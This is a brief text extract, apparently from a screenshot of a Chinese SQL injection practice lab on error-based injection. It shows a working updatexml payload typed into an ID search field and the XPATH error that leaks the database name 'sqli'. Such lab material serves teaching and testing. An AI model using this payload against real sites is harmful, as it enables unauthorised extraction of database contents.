 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 or (updatexml(1,concat(0x7e,(database()),0x7e),1))
查询错误: XPATH syntax error: '~sqli~'